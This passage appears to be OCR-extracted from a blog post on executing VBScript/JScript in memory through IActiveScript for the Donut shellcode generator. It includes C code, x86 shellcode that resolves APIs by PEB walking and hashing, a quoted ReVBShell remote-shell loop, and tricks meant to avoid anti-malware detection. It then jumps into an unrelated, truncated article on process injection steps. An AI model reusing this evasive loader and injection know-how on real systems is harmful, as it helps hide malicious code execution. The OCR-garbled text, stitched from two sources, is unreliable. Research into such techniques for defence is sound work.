hr = pci->EnumClassesOfCategories(
```

1, &CATID\_ActiveScriptParse, 0, 0, &pec);

```
if(hr == S_OK) {
```

// print each CLSID and Program ID

for(;;) {

ZeroMemory(path, ARRAYSIZE(path));

ZeroMemory(desc, ARRAYSIZE(desc));

```
hr = pec->Next(1, &clsid, 0);
```

**if**(hr != S\_OK) {

break;

}

ProgIDFromCLSID(clsid, &progID); StringFromCLSID(clsid, &idStr); GetProgIDInfo(idStr, path, desc);

```
CoTaskMemFree(progID);
CoTaskMemFree(idStr);
}
pec->Release();
}
pci->Release();
}
```

}

The output of this code on a system with ActivePerl and ActivePython installed :

\*\*\*\*\*\*

**Description : JScript Language** 

CLSID : {16D51579-A30B-4C8B-A276-0FF4DC41E755}

Program ID : JScript

Path of DLL : C:\Windows\System32\jscript9.dll

\*\*\*\*\*

Description : XML Script Engine

CLSID : {989D1DC0-B162-11D1-B6EC-D27DDCF9A923}

Program ID : XML

Path of DLL : C:\Windows\System32\msxml3.dll

\*\*\*\*\*\*

Description : VB Script Language CLSID : {B54F3741-5B07-11CF-A4B0-00AA004A55E8} Program ID : VBScript Path of DLL : C:\Windows\System32\vbscript.dll

\*\*\*\*\*

Description : VBScript Language Encoding CLSID : {B54F3743-5B07-11CF-A4B0-00AA004A55E8} Program ID : VBScript.Encode Path of DLL : C:\Windows\System32\vbscript.dll

#### \*\*\*\*\*

**Description : Python ActiveX Scripting Engine** 

CLSID : {DF630910-1C1D-11D0-AE36-8C0F5E000000}

Program ID : Python.AXScript.2

Path of DLL : pythoncom36.dll

\*\*\*\*\*

**Description : JScript Language** 

CLSID : {F414C260-6AC0-11CF-B6D1-00AA00BBBB58}

Program ID : JScript

Path of DLL : C:\Windows\System32\jscript.dll

\*\*\*\*\*

Description : JScript Language Encoding

CLSID : {F414C262-6AC0-11CF-B6D1-00AA00BBBB58}

Program ID : JScript.Encode

Path of DLL : C:\Windows\System32\jscript.dll

\*\*\*\*\*

Description : PerlScript Language

CLSID : {F8D77580-0F09-11D0-AA61-3C284E000000}

Program ID : PerlScript

Path of DLL : C:\Perl64\bin\PerlSE.dll

The PerlScript and Python scripting engines are provided by <u>ActiveState</u>. I would recommend using {16D51579-A30B-4C8B-A276-0FF4DC41E755} for JavaScript.

C Implementation of IActiveScript

During research into IActiveScript, I found <u>COM in plain C, part 6</u> by Jeff Glatt to be helpful. The following code is the bare minimum required to execute VBS/JS files and does not support WSH objects. See <u>here</u> for the full source.

VOID run\_script(PWCHAR lang, PCHAR script) {

IActiveScriptParse \*parser;

IActiveScript \*engine;

| MyIActiveScriptSite mas; |          |      |  |  |  |  |
|--------------------------|----------|------|--|--|--|--|
| IActiveScript            | SiteVtbl | vft; |  |  |  |  |
| LPVOID                   | cs;      |      |  |  |  |  |
| DWORD                    | len      | ;    |  |  |  |  |
| CLSID                    | langlo   | d;   |  |  |  |  |
| HRESULT                  | hr;      |      |  |  |  |  |

// 1. Initialize IActiveScript based on languageCLSIDFromProgID(lang, &langId);ColnitializeEx(NULL, COINIT\_MULTITHREADED);

CoCreateInstance( &langId, 0, CLSCTX\_INPROC\_SERVER, &IID\_IActiveScript, (**void** \*\*)&engine);

// 2. Query engine for script parser and initialize
engine->lpVtbl->QueryInterface(
 engine, &IID\_IActiveScriptParse,
 (void \*\*)&parser);

parser->lpVtbl->InitNew(parser);

| <pre>// 3. Initialize IActiveScriptSite interface</pre> |                                        |  |  |  |  |  |
|---------------------------------------------------------|----------------------------------------|--|--|--|--|--|
| vft.QueryInterface                                      | e = (LPVOID)QueryInterface;            |  |  |  |  |  |
| vft.AddRef                                              | = (LPVOID)AddRef;                      |  |  |  |  |  |
| vft.Release                                             | = (LPVOID)Release;                     |  |  |  |  |  |
| vft.GetLCID                                             | = (LPVOID)GetLCID;                     |  |  |  |  |  |
| vft.GetItemInfo                                         | = (LPVOID)GetItemInfo;                 |  |  |  |  |  |
| vft.GetDocVersion                                       | nString = (LPVOID)GetDocVersionString; |  |  |  |  |  |
| vft.OnScriptTermi                                       | nate = (LPVOID)OnScriptTerminate;      |  |  |  |  |  |
| vft.OnStateChang                                        | e = (LPVOID)OnStateChange;             |  |  |  |  |  |

vft.OnScriptError = (LPVOID)OnScriptError; vft.OnEnterScript = (LPVOID)OnEnterScript; vft.OnLeaveScript = (LPVOID)OnLeaveScript;

mas.site.lpVtbl = (IActiveScriptSiteVtbl\*)&vft; mas.siteWnd.lpVtbl = NULL; mas.m\_cRef = 0;

engine->lpVtbl->SetScriptSite(
 engine, (IActiveScriptSite \*)&mas);

// 4. Convert script to unicode and execute
len = MultiByteToWideChar(
 CP\_ACP, 0, script, -1, NULL, 0);

len \*= sizeof(WCHAR);

cs = malloc(len);

len = MultiByteToWideChar(

CP\_ACP, 0, script, -1, cs, len);

parser->lpVtbl->ParseScriptText(

parser, cs, 0, 0, 0, 0, 0, 0, 0, 0);

engine->lpVtbl->SetScriptState(
 engine, SCRIPTSTATE\_CONNECTED);

// 5. cleanup
parser->lpVtbl->Release(parser);
engine->lpVtbl->Close(engine);

```
engine->lpVtbl->Release(engine);
```

free(cs);

}

x86 Assembly

Just for illustration, <u>here's something similar in x86 assembly</u> with some limitations imposed: The script should not exceed 64KB, the UTF-16 conversion only works with ANSI(latin alphabet) characters, and the language (VBS or JS) must be predefined before assembling. When declaring a local variable on the stack that exceeds 4KB, compilers such as GCC and MSVC insert code to perform <u>stack probing</u> which allows the kernel to expand the amount of stack memory available to a thread. There are of course compiler/linker switches to <u>increase the</u> <u>reserved size</u> if you wanted to prevent stack probing, but they are rarely used in practice. Each thread on Windows initially has 16KB of stack available by default as you can see by subtracting the value of StackLimit from StackBase found in the Thread Environment Block (TEB).

0:004> !teb

TEB at 000000f4018bf000

| ExceptionList:                         | 00000000000000                 |  |  |
|----------------------------------------|--------------------------------|--|--|
| StackBase:                             | 000000f401c00000               |  |  |
| StackLimit:                            | 000000f401bfc000               |  |  |
| SubSystemTib:                          | 000000000000000                |  |  |
| FiberData:                             | 000000000001e00                |  |  |
| ArbitraryUserPointer: 0000000000000000 |                                |  |  |
| Self: 000                              | 0000f4018bf000                 |  |  |
| EnvironmentPointer: 0000000000000000   |                                |  |  |
| ClientId: 0                            | 00000000001940.00000000000067c |  |  |
| RpcHandle:                             | 000000000000000                |  |  |
| Tls Storage:                           | 000000000000000                |  |  |
| PEB Address:                           | 000000f40185a000               |  |  |
| LastErrorValue: 0                      |                                |  |  |
| LastStatusValue: 0                     |                                |  |  |
| Count Owned Locks: 0                   |                                |  |  |
| HardErrorMode: 0                       |                                |  |  |

0:004> ? 000000f401c00000 - 000000f401bfc000

Evaluate expression: 16384 = 00000000`00004000

The assembly code initially used VirtualAlloc to allocate enough space, but since this code is unlikely to be used for anything practical, the stack is used instead.

; In-Memory execution of VBScript/JScript using 392 bytes of x86 assembly

; Odzhan

%include "ax.inc"

%define VBS

bits 32

%ifndef BIN

global run\_scriptx

global \_run\_scriptx

%endif

run\_scriptx:

#### \_run\_scriptx:

| рор                        | ecx      | ; ecx = return address   |  |
|----------------------------|----------|--------------------------|--|
| рор                        | eax      | ; eax = script parameter |  |
| push                       | есх      | ; save return address    |  |
| cdq                        | ;        | ; edx = 0                |  |
| ; allocate 128KB of stack. |          |                          |  |
| push                       | 32       | ; ecx = 32               |  |
| рор                        | ecx      |                          |  |
| mov                        | dh, 16   | ; edx = 4096             |  |
| pusha                      | ad       | ; save all registers     |  |
| xchg                       | eax, esi | ; esi = script           |  |
| alloc_mem:                 |          |                          |  |

sub esp, edx ; subtract size of page

```
test [esp], esp ; stack probe
loop alloc_mem ; continue for 32 pages
mov edi, esp ; edi = memory
xor eax, eax
utf8_to_utf16: ; YMMV. Prone to a stack overflow.
cmp byte[esi], al ; ? [esi] == 0
movsb ; [edi] = [esi], edi++, esi++
stosb ; [edi] = 0, edi++
```

jnz utf8\_to\_utf16 ;

stosd ; store 4 nulls at end

and edi, -4 ; align by 4 bytes

call init\_api ; load address of invoke\_api onto stack

; INPUT: eax contains hash of API

; Assumes DLL already loaded

; No support for resolving by ordinal or forward references

\*\*\*\*\*\*\*\*\*\*

invoke\_api:

## pushad

push TEB.ProcessEnvironmentBlock

pop ecx

**mov** eax, [fs:ecx]

**mov** eax, [eax+PEB.Ldr]

mov edi, [eax+PEB\_LDR\_DATA.InLoadOrderModuleList + LIST\_ENTRY.Flink]

jmp get\_dll

#### next\_dll:

mov edi, [edi+LDR\_DATA\_TABLE\_ENTRY.InLoadOrderLinks + LIST\_ENTRY.Flink]

get\_dll:

**mov** ebx, [edi+LDR\_DATA\_TABLE\_ENTRY.DIIBase]

**mov** eax, [ebx+IMAGE\_DOS\_HEADER.e\_lfanew]

; ecx = IMAGE\_DATA\_DIRECTORY[IMAGE\_DIRECTORY\_ENTRY\_EXPORT].VirtualAddress

```
mov ecx, [ebx+eax+IMAGE_NT_HEADERS.OptionalHeader + \
             IMAGE_OPTIONAL_HEADER32.DataDirectory + \
             IMAGE_DIRECTORY_ENTRY_EXPORT * IMAGE_DATA_DIRECTORY_size + \
             IMAGE_DATA_DIRECTORY.VirtualAddress]
  jecxz next_dll
  ; esi = offset IMAGE_EXPORT_DIRECTORY.NumberOfNames
  lea esi, [ebx+ecx+IMAGE_EXPORT_DIRECTORY.NumberOfNames]
  lodsd
  xchg eax, ecx
  jecxz next dll ; skip if no names
  ; ebp = IMAGE EXPORT DIRECTORY.AddressOfFunctions
  lodsd
  add eax, ebx ; ebp = RVA2VA(eax, ebx)
  xchg eax, ebp ;
  ; edx = IMAGE_EXPORT_DIRECTORY.AddressOfNames
  lodsd
  add eax, ebx ; edx = RVA2VA(eax, ebx)
  xchg eax, edx
                 ;
  ; esi = IMAGE_EXPORT_DIRECTORY.AddressOfNameOrdinals
  lodsd
  add eax, ebx ; esi = RVA2VA(eax, ebx)
  xchg eax, esi
get_name:
  pushad
  mov esi, [edx+ecx*4-4]; esi = AddressOfNames[ecx-1]
  add esi, ebx ; esi = RVA2VA(esi, ebx)
  xor eax, eax ; eax = 0
  cdq
             ; h = 0
hash_name:
```

lodsb

add edx, eax

```
ror edx, 8
  dec eax
  jns hash_name
  cmp edx, [esp + _eax + pushad_t_size] ; hashes match?
  popad
  loopne get_name ; --ecx && edx != hash
  jne next_dll ; get next DLL
  movzx eax, word [esi+ecx*2]; eax = AddressOfNameOrdinals[ecx]
  add ebx, [ebp+eax*4] ; ecx = base + AddressOfFunctions[eax]
  mov [esp+_eax], ebx
             ; restore all
  popad
  jmp eax
_ds_section:
  ; -----
  db "ole32", 0, 0, 0
co_init:
  db "CoInitializeEx", 0
co_init_len equ $-co_init
co_create:
  db "CoCreateInstance", 0
co_create_len equ $-co_create
  ; IID_IActiveScript
  ; IID_IActiveScriptParse32 +1
  dd Oxbb1a2ae1
  dw 0xa4f9, 0x11cf
  db 0x8f, 0x20, 0x00, 0x80, 0x5f, 0x2c, 0xd0, 0x64
 %ifdef VBS
  ; CLSID_VBScript
  dd 0xB54F3741
  dw 0x5B07, 0x11cf
  db 0xA4, 0xB0, 0x00, 0xAA, 0x00, 0x4A, 0x55, 0xE8
```
%else ; CLSID\_JScript dd 0xF414C260 dw 0x6AC0, 0x11CF 0xB6, 0xD1, 0x00, 0xAA, 0x00, 0xBB, 0xBB, 0x58 db %endif \_QueryInterface: mov eax, E\_NOTIMPL ; return E\_NOTIMPL **retn** 3\*4 \_AddRef: \_Release: ; return S\_OK **pop** eax push eax push eax \_GetLCID: \_GetItemInfo: \_GetDocVersionString: ; return S\_OK pop eax push eax push eax \_OnScriptTerminate: **xor** eax, eax ; return S\_OK **retn** 3\*4 \_OnStateChange: \_OnScriptError: jmp \_GetDocVersionString \_OnEnterScript: \_OnLeaveScript: jmp \_Release init\_api: pop ebp

```
lea esi, [ebp + (_ds_section - invoke_api)]
```

; LoadLibrary("ole32");

| <b>push</b> esi        | ; "ole32   | 2", 0                        |
|------------------------|------------|------------------------------|
| <b>mov</b> eax, 0xFA18 | 3D4A       | ; eax = hash("LoadLibraryA") |
| call ebp               | ; invoke   | _api(eax)                    |
| <b>xchg</b> ebx, eax   | ; ebp      | = base of ole32              |
| lodsd                  | ; skip "ol | le32"                        |
| lodsd                  |            |                              |

; \_CoInitializeEx = GetProcAddress(ole32, "CoInitializeEx");

| mov | eax, 0x4AAC90F7 | ; eax = hash("GetProcAddress") |
|-----|-----------------|--------------------------------|
|     |                 |                                |

| push eax        | ; save eax/hash          |
|-----------------|--------------------------|
| <b>push</b> esi | ; esi = "CoInitializeEx" |
| <b>push</b> ebx | ; base of ole32          |
| call ebp        | ; invoke_api(eax)        |

# ; 1. \_CoInitializeEx(NULL, COINIT\_MULTITHREADED);

| cdq             | ; edx = 0              |
|-----------------|------------------------|
| <b>push</b> edx | ; COINIT_MULTITHREADED |
| <b>push</b> edx | ; NULL                 |
| call eax        | ; ColnitializeEx       |

add esi, co\_init\_len ; skip "CoInitializeEx", 0

; \_CoCreateInstance = GetProcAddress(ole32, "CoCreateInstance");

| <b>pop</b> eax  | ; eax = hash("GetProcAddress") |
|-----------------|--------------------------------|
| <b>push</b> esi | ; "CoCreateInstance"           |
| <b>push</b> ebx | ; base of ole32                |
| call ebp        | ; invoke_api                   |

add esi, co\_create\_len ; skip "CoCreateInstance", 0

```
; 2. _CoCreateInstance(
```

```
; &langId, 0, CLSCTX_INPROC_SERVER,
```

```
; &IID_IActiveScript, (void **)&engine);
```

| push   | edi         | ; &engine                           |
|--------|-------------|-------------------------------------|
| scasd  |             | ; skip engine                       |
| mov    | ebx, edi    | ; ebx = &parser                     |
| push   | edi         | ; &IID_IActiveScript                |
| movs   | d           |                                     |
| movs   | d           |                                     |
| movs   | d           |                                     |
| movs   | d           |                                     |
| push   | CLSCTX_INPF | ROC_SERVER                          |
| push   | 0           | ;                                   |
| push   | esi         | ; &CLSID_VBScript or &CLSID_JScript |
| call e | eax         | ; _CoCreateInstance                 |

```
; 3. Query engine for script parser
```

```
; engine->lpVtbl->QueryInterface(
```

```
; engine, &IID_IActiveScriptParse,
```

```
; (void **)&parser);
```

```
push edi ; & parser
```

```
push ebx ; &IID_IActiveScriptParse32
```

```
inc dword[ebx] ; add 1 for IActiveScriptParse32
```

```
mov esi, [ebx-4] ; esi = engine
```

push esi ; engine

**mov** eax, [esi] ; eax = engine->lpVtbl

```
call dword[eax + IUnknownVtbl.QueryInterface]
```

; 4. Initialize parser

```
; parser->lpVtbl->InitNew(parser);
```

**mov** ebx, [edi] ; ebx = parser

push ebx ; parser

**mov** eax, [ebx] ; eax = parser->lpVtbl

call dword[eax + IActiveScriptParse32Vtbl.InitNew]

```
; 5. Initialize IActiveScriptSite
```

```
lea eax, [ebp + ( QueryInterface - invoke api)]
push edi
                 ; save pointer to IActiveScriptSiteVtbl
                 ; vft.QueryInterface = (LPVOID)QueryInterface;
stosd
add eax, _AddRef - _QueryInterface
                 ; vft.AddRef
stosd
                                  = (LPVOID)AddRef;
                                   = (LPVOID)Release;
stosd
                 ; vft.Release
add eax, _GetLCID - _Release
                 ; vft.GetLCID
stosd
                                   = (LPVOID)GetLCID;
stosd
                 ; vft.GetltemInfo
                                     = (LPVOID)GetItemInfo;
stosd
                 ; vft.GetDocVersionString = (LPVOID)GetDocVersionString;
add eax, _OnScriptTerminate - _GetDocVersionString
stosd
                 ; vft.OnScriptTerminate = (LPVOID)OnScriptTerminate;
add eax, _OnStateChange - _OnScriptTerminate
stosd
                 ; vft.OnStateChange = (LPVOID)OnStateChange;
stosd
                 ; vft.OnScriptError = (LPVOID)OnScriptError;
inc eax
inc eax
                ; vft.OnEnterScript
                                      = (LPVOID)OnEnterScript;
stosd
                 ; vft.OnLeaveScript
                                      = (LPVOID)OnLeaveScript;
stosd
                 ; eax = &vft
pop eax
```

; 6. Set script site

; engine->lpVtbl->SetScriptSite(

; engine, (IActiveScriptSite \*)&mas);

push edi ; &IMyActiveScriptSite

stosd ; IActiveScriptSite.lpVtbl = &vft

**xor** eax, eax

stosd ; IActiveScriptSiteWindow.lpVtbl = NULL

push esi ; engine

mov eax, [esi]

call dword[eax + IActiveScriptVtbl.SetScriptSite]

; 7. Parse our script

; parser->lpVtbl->ParseScriptText(

; parser, cs, 0, 0, 0, 0, 0, 0, 0, 0);

mov edx, esp

push 8

pop ecx

init\_parse:

pusheax; 0loopinit\_parsepushedx; scriptpushebx; parser

mov eax, [ebx]

call dword[eax + IActiveScriptParse32Vtbl.ParseScriptText]

; 8. Run script

- ; engine->lpVtbl->SetScriptState(
- ; engine, SCRIPTSTATE\_CONNECTED);

#### push SCRIPTSTATE\_CONNECTED

push esi

mov eax, [esi]

**call** dword[eax + IActiveScriptVtbl.SetScriptState]

; 9. cleanup

```
; parser->lpVtbl->Release(parser);

push ebx

mov eax, [ebx]

call dword[eax + IUnknownVtbl.Release]
```

; engine->lpVtbl->Close(engine);

| push   | esi            | ; engine               |
|--------|----------------|------------------------|
| push   | esi            | ; engine               |
| lodsd  | ;              | eax = lpVtbl           |
| xchg   | eax, edi       |                        |
| call o | dword[edi + IA | ctiveScriptVtbl.Close] |
| ; engi | ne->lpVtbl->Re | elease(engine);        |
| call o | dword[edi + IU | nknownVtbl.Release]    |
|        |                |                        |

inc eax ; eax = 4096 \* 32
shl eax, 17
add esp, eax
popad
ret

#### Windows Script Host Objects

Two named objects (WSH and WScript) are added to the script namespace by wscript.exe/cscript.exe that do not require instantiating at runtime. The <u>'WScript'</u> object is used primarily for console I/O, accessing arguments and the path of script on disk. It can also be used to terminate a script via the <u>Quit</u> method or poll operations via the <u>Sleep</u> method. The IActiveScript interface only provides basic scripting functionality, so if we want our host to support those objects, or indeed any custom objects, they must be implemented manually. Consider the following code taken from <u>ReVBShell</u> that expects to run inside WSH.

#### While True

' receive command from remote HTTP server

' other code omitted

#### Select Case strCommand

Case "KILL"

SendStatusUpdate strRawCommand, "Goodbye!"

WScript.Quit 0

# **End Select**

# Wend

When this was used for testing <u>Donut shellcode</u>, the script engine stopped running upon reaching the line "WScript.Quit 0" because it didn't recognize the WScript object. "On Error Resume Next" was enabled, and so the script simply kept executing. Once the name of this object was added to the namespace via IActiveScript::AddNamedItem, a request for ITypeInfo and IUnknown interfaces was made via IActiveScriptSite::GetItemInfo. If we don't provide an interface for the request, the parser calls IActiveScriptSite::OnScriptError with the message "Variable is undefined 'WScript'" before terminating.

To enable support for 'WScript' requires a custom implementation of the WScript interface defined in type information found in wscript.exe/cscript.exe. First, add the name of the object to the scripting engine's namespace using <u>AddNamedItem</u>. This makes any methods, properties and events part of this object visible to the script.

obj = SysAllocString(L"WScript");

engine->lpVtbl->AddNamedItem(engine, (LPCOLESTR)obj, SCRIPTITEM\_ISVISIBLE);

Obtain the type information from wscript.exe or cscript.exe. IID\_IHost is simply the class identifier retrieved from aforementioned EXE files. Below is a screenshot of <u>OleWoo</u>, but other TLB viewers may work just as well.

| <pre>heipstring("Windows Script Host Application Interface"),<br/>dual<br/>helpstring("Windows Script Host Application Interface"),<br/>dual<br/>dispinterface Host {<br/>m QueryInterface<br/>m AdRef<br/>m Release<br/>m GetTypeInfoCount<br/>m GetDsOfNames<br/>m Invoke<br/>m Name<br/>m FulName<br/>m FulName<br/>m Path<br/>m Interactive<br/>m Interactive<br/>m ScriptFulName<br/>m ScriptFulName<br/>m ScriptFulName<br/>m BuildVersion<br/>m CreateObject<br/>m CreateObject<br/>m Echo<br/>m Echo<br/>m E</pre> | 24 3                                                                                                    | [ uuid(91afbd1b-5feb-43f5-b028-e2ca960617ec)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | codass IHost_Class     Methods     Methods     M QueryInterface     M AdRef     M Release     M GetTypeInfoCount     M GetTypeInfo     M GetTypeInfo | <pre>uuid(Slafbdib-Sfeb-43f5-b028-e2ca960617eC),<br/>helpstring("Windows Script Host Application Interface"),<br/>dual<br/>]<br/>dispinterface IHost {<br/>methods:<br/>[restricted]<br/>void _stdcall QueryInterface{<br/>[in] <u>GUID</u>* riid,<br/>[out] void** ppvObj<br/>);<br/>[restricted]<br/>unsigned long _stdcall AddRef();<br/>[restricted]<br/>unsigned long _stdcall Release();<br/>[restricted]<br/>void _stdcall GetTypeInfoCount([out] unsigned int* pctinfo);<br/>[restricted]<br/>void _stdcall GetTypeInfo(<br/>[in] unsigned int itinfo,<br/>[in] unsigned long lcid,<br/>[out] void** pptinfo<br/>);<br/>[restricted]<br/>void _stdcall GetIDsOfNames(<br/>[in] GUID* riid,<br/>[in] unsigned int cNames,<br/>[in] unsigned long lcid,<br/>[out] long* rgdispid<br/>);<br/>};<br/></pre> |

ITypeLib IpTypeLib;

ITypeInfo lpTypeInfo;

LoadTypeLib(L"WScript.exe", &lpTypeLib);

lpTypeLib->lpVtbl->GetTypeInfoOfGuid(lpTypeLib, &IID\_IHost, &lpTypeInfo);

Now, when the scripting engine first encounters the 'WScript' object and requests an IUnknown interface via <u>IActiveScriptSite::GetItemInfo</u>, Donut returns a pointer to a <u>minimal</u> <u>implementation</u> of the IHost interface.

After this, the IDispatch::Invoke method will be used to call the 'Quit' method requested by the script. At the moment, Donut only implements Quit and Sleep methods, but others can be supported if requested.

Extensible Stylesheet Language Transformations (XSLT)

XSL files can contain interpreted languages like JScript/VBScript. The following <u>code found</u> <u>here</u> is based on <u>this example</u> by <u>TheWover</u>.

```
void run_xml_script(const char *path) {
```

IXMLDOMDocument \*pDoc;

IXMLDOMNode \*pNode;

HRESULT hr;

PWCHAR xml\_str;

VARIANT\_BOOL loaded;

BSTR res;

xml\_str = read\_script(path);

if(xml\_str == NULL) return;

// 1. Initialize COM

hr = Colnitialize(NULL);

**if**(hr == S\_OK) {

// 2. Instantiate XMLDOMDocument object

hr = CoCreateInstance(

&CLSID\_DOMDocument30,

NULL, CLSCTX\_INPROC\_SERVER,

&IID\_IXMLDOMDocument,

(void\*\*)&pDoc);

**if**(hr == S\_OK) {

```
// 3. load XML file
```

hr = pDoc->lpVtbl->loadXML(pDoc, xml\_str, &loaded);

**if**(hr == S\_OK) {

// 4. create node interface

```
hr = pDoc->lpVtbl->QueryInterface(
```

pDoc, &IID\_IXMLDOMNode, (void \*\*)&pNode);

**if**(hr == S\_OK) {

// 5. execute script

hr = pDoc->lpVtbl->transformNode(pDoc, pNode, &res);

pNode->lpVtbl->Release(pNode);

```
}
```

```
pDoc->lpVtbl->Release(pDoc);
```

```
}
```

}

CoUninitialize();

```
}
```

free(xml\_str);

```
}
```

```
PC-Relative Addressing in C
```

The linker makes an assumption about where a PE file will be loaded in memory. Most EXE files request an image base address of 0x00400000 for 32-bit or 0x000000140000000 for 64-bit. If the PE loader can't map at the requested address, it uses relocation information to fix position-dependent code and data. ARM has support for PC-relative addressing via the ADR, ADRP and LDR opcodes, but poor old x86 lacks a similar instruction. x64 does support RIP-relative addressing, but there's no guarantee a compiler will use it even if we tell it to (-fPIC and -fPIE for GCC). Because we're using C for the shellcode, we need to manually calculate the address of a function relative to where the shellcode resides in memory. We could apply relocations in the same way a PE loader does, but self-modifying code can trigger some anti-malware programs. Instead, the program counter (EIP on x86 or RIP on x64) is read using some assembly and this is used to calculate the virtual address of a function in-memory. The following code stub is placed at the end of the payload and returns the value of the program counter.

```
#if defined(_MSC_VER)
```

#if defined(\_M\_X64)

```
#define PC_CODE_SIZE 9 // sub rsp, 40 / call get_pc
```

```
static char *get_pc_stub(void) {
  return (char*)_ReturnAddress() - PC_CODE_SIZE;
}
```

```
static char *get_pc(void) {
  return get_pc_stub();
}
```

```
#elif defined(_M_IX86)
```

```
__declspec(naked) static char *get_pc(void) {
   __asm {
    call pc_addr
    pc_addr:
     pop eax
     sub eax, 5
     ret
   }
 }
#endif
#elif defined(___GNUC___)
#if defined(__x86_64__)
 static char *get_pc(void) {
    ___asm___ (
    "call pc_addr\n"
   "pc_addr:\n"
    "pop %rax\n"
```

```
"sub $5, %rax\n"
    "ret");
}
#elif defined(__i386__)
static char *get_pc(void) {
    __asm__ (
        "call pc_addr\n"
        "pc_addr:\n"
        "popl %eax\n"
        "subl $5, %eax\n"
        "ret");
}
```

#endif

#endif

With this code, the linker will calculate the Relative Virtual Address (RVA) by subtracting the offset of our target function from the offset of the get\_pc() function. Then at runtime, it will subtract the RVA from the program counter returned by get\_pc() to obtain the Virtual Address of the target function. The position of get\_pc() must be placed at the end of a payload, otherwise this would not work. The following macro (named after the ARM opcode ADR) is used to calculate the virtual address of a function in-memory.

#define ADR(type, addr) (type)(get\_pc() - ((ULONG\_PTR)&get\_pc - (ULONG\_PTR)addr))

To illustrate how it's used, the following code from the payload shows how to initialize the IActiveScriptSite interface.

// initialize virtual function table

static VOID ActiveScript\_New(PDONUT\_INSTANCE inst, IActiveScriptSite \*this) {

MyIActiveScriptSite \*mas = (MyIActiveScriptSite\*)this;

| // Initialize IUnknown          |                                               |  |  |  |  |  |  |  |  |
|---------------------------------|-----------------------------------------------|--|--|--|--|--|--|--|--|
| mas->site.lpVtbl->QueryInterfac | e = ADR(LPVOID, ActiveScript_QueryInterface); |  |  |  |  |  |  |  |  |
| mas->site.lpVtbl->AddRef        | = ADR(LPVOID, ActiveScript_AddRef);           |  |  |  |  |  |  |  |  |
| mas->site.lpVtbl->Release       | = ADR(LPVOID, ActiveScript_Release);          |  |  |  |  |  |  |  |  |

// Initialize IActiveScriptSite

mas->site.lpVtbl->GetLCID = ADR(LPVOID, ActiveScript\_GetLCID); mas->site.lpVtbl->GetItemInfo = ADR(LPVOID, ActiveScript\_GetItemInfo); mas->site.lpVtbl->GetDocVersionString = ADR(LPVOID, ActiveScript\_GetDocVersionString); mas->site.lpVtbl->OnScriptTerminate = ADR(LPVOID, ActiveScript\_OnScriptTerminate); mas->site.lpVtbl->OnStateChange = ADR(LPVOID, ActiveScript\_OnStateChange); mas->site.lpVtbl->OnScriptError = ADR(LPVOID, ActiveScript\_OnScriptError); mas->site.lpVtbl->OnEnterScript = ADR(LPVOID, ActiveScript\_OnEnterScript); mas->site.lpVtbl->OnEnterScript = ADR(LPVOID, ActiveScript\_OnEnterScript);

mas->site.m\_cRef = 0; mas->inst = inst;

}

Dynamic Calls to DLL Functions

After implementing support for some WScript methods, providing access to DLL functions directly from VBScript/JScript using a similar approach is much easier to understand. The initial problem is how to load type information directly from memory. One solution to this can be found in <u>A lightweight approach for exposing C++ objects to a hosted Active Scripting engine</u>. Confronted with the same problem, the author

uses <u>CreateDispTypeInfo</u> and <u>CreateStdDispatch</u> to create the ITypeInfo and IDispatch interfaces necessary for interpreted languages to call C++ objects. The same approach can be used to call DLL functions and doesn't require COM registration.

https://0x1.gitlab.io/exploitation-tools/Donut/

https://modexp.wordpress.com/2019/07/21/inmem-exec-script/

# **Process Injection Techniques**

Process injection is a widespread defense evasion technique commonly employed within malware and fileless adversary attacks. It entails running custom code within the address space of another process. Process injection improves stealth, and some variant techniques also achieve persistence.

Running code in the context of another process may allow access to the process's memory, system/network resources, and possibly elevated privileges. Execution via process injection may also evade detection from security products since the execution is masked under a legitimate process.

This method includes many sub-methods – the MITRE ATT&CK framework catalogued 11 subtechniques. In this article we will explore the three main process injection methods and analyze this technique in the wild:

# ATT&CK ID Process Injection sub-technique

| T1055.001 | Dynamic-link Library Injection |
|-----------|--------------------------------|
| T1055.003 | Thread Execution Hijacking     |
| T1055.002 | Portable Executable Injection  |
| T1055.004 | Asynchronous Procedure Call    |
| T1055.005 | Thread Local Storage           |
| T1055.008 | Ptrace System Calls            |
| T1055.009 | Proc Memory                    |
| T1055.011 | Extra Window Memory Injection  |
| T1055.012 | Process Hollowing              |
| T1055.013 | Process Doppelgänging          |
| T1055.014 | VDSO Hijacking                 |

#### **DLL injection**

# **Classic DLL injection**

Classic DLL injection is one of the most popular techniques in use. First, the malicious process injects the path to the malicious DLL in the legitimate process' address space. The Injector process then invokes the DLL via a remote thread execution. It is a fairly easy method, but with some downsides:

- The malicious DLL needs to be saved on disk space.
- The malicious DLL will be visible in the import table.

Steps for preforming the attack:

- 1. Locate the targeted process and create a handle to it.
- 2. Allocate the space for injecting the path of the DLL file.
- 3. Write the path of the DLL into the allocated space.
- 4. Execute the DLL by creating a remote thread.

Attack flow (using basic API calling):



#### **Reflective DLL injection**

